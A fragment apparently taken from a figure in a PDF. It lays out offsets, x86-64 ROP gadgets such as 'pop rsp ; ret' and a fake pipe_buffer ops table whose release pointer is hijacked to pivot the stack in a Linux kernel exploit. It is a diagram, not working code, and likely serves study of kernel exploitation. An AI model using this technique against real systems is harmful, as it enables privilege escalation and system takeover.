 0x00
add rsp, 0x78 ; ret
0x10
ops
ops->release(..., buf)
0x30
.confirm
0x38
.release
push rsi ; in eax, dx ; jmp qword ptr [rsi + 0x66]
0x66
pop rsp ; ret
0x80
gadget1
gadget2
...
target pipe_buff